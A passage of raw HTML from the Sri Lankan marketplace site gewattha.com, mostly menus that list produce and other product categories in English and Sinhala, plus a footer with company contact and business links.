											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-913e4db"></div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			
<div class="page-header page-header-default">
	<div class="page-breadcrumbs">
        <div class="container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://gewattha.com" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/vendor-groups/option-6/" itemprop="item"><span itemprop="name">Option 6</span><meta itemprop="position" content="2"></a>
		</li>
	        </ul>
				</div>
	</div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row"><div id="primary" class="content-area col-md-12">
<header class="woocommerce-products-header">
	
	</header>

<div class="woocommerce-product-details__short-description">
	Expat </div>

</div>
</div></div></div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="42519" class="elementor elementor-42519 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9bb8c59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bb8c59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9793de7" data-id="9793de7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5caa5db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5caa5db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d5e30b" data-id="3d5e30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451cfaa elementor-widget elementor-widget-wp-widget-custom_html" data-id="451cfaa" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Contact Us</h4>

<div style="color:white">
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen">
Gewattha.com
<br>
</h3>
Lanka E Platform (Pvt) Ltd
<br>
121/AA,Batagama South, Kandana, Sri Lanka
<br>
<span 
                data-original-string="gP37fDogTrMjAHJUH0zVng==d9cc/IbL2Y9yZnwpkIZBzeRoQiO2pxuNWG6bFMVD3RLjlY="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen"> <br>
	Europe Agent 
	<br>
</h3>
	+33 753 493 885
<br>
35 Rue, BL 2, Olivier-Métra 75020 Paris, France
<br>  
<span 
                data-original-string="mgrQeMTDd2aqAQWoZzu/bA==d9cot44kBmNQ97YvHXs0alVqD/eOV5S3TawJF7wCuHdaFg="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">al**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span> | <span 
                data-original-string="MBWmiviAXOSwApBoottEOw==d9c2+kSvZFTNfxnRpDkKvPBFFZ87EyK+mqgBB/cNMN1YUI="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-efa5af3 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="efa5af3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-09824e1" href="https://www.facebook.com/%E0%B6%9C%E0%B7%99%E0%B7%80%E0%B6%AD%E0%B7%8A%E0%B6%AD-%E0%B6%A9%E0%B7%9C%E0%B6%A7%E0%B7%8A-%E0%B6%9A%E0%B7%9C%E0%B6%B8%E0%B7%8A-103694685404767/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-a4d81e3" href="https://instagram.com/gewattha_comofficial?utm_medium=copy_link" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-e8304f7" href="https://www.linkedin.com/in/gewattha-lep-a51017223/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-b34d1ca" href="https://twitter.com/gewatthalep" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-ae857c2" href="https://www.youtube.com/channel/UCfl5Mj6H4yrs4HvtACte0dA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f126c05" data-id="f126c05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-650d330 elementor-widget elementor-widget-wp-widget-custom_html" data-id="650d330" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Business</h4>

<div class="myFooterDesign">
<a href="http://gewattha.com/about-us/" /> About Us</a><br>
<a href="http://gewattha.com/how-to-earn/">How To Earn</a><br>
<a href="http://gewattha.com/join-with-us/">Join With Us </a><br>
<a href="http://gewattha.com/contact/">Contact Us</a><br>
<a href="http://gewattha.com/advertise/">Advertise With Us</a><br>
<a href="http://gewattha.com/translation-service/"> Translation Service  </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cd999f2 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cd999f2" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ව්‍යාපාරික</h4>


<div class="myFooterDesign">
<a href="http://gewattha.com/about-%e0%b6%85%e0%b6%b4-%e0%b6%9c%e0%b7%90%e0%b6%b1/"> අප ගැන </a><br>
<a href="http://gewattha.com/how-to-earn-%e0%b6%86%e0%b6%af%e0%b7%8f%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%89%e0%b6%b4%e0%b6%ba%e0%b7%93%e0%b6%b8/">ආදායම් ඉපයීම</a><br>
<a href="http://gewattha.com/join-with-us-%e0%b6%91%e0%b6%9a%e0%b6%ad%e0%b7%94-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> එකතු වන්න</a><br>
<a href="http://gewattha.com/contact-%e0%b6%85%e0%b6%b4-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%b1%e0%b7%8a%e0%b6%b1/">අප අමතන්න </a><br>
<a href="http://gewattha.com/advertise-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%85-%e0%b6%9a%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> දැන්වීම් පළ කරන්න</a><br>
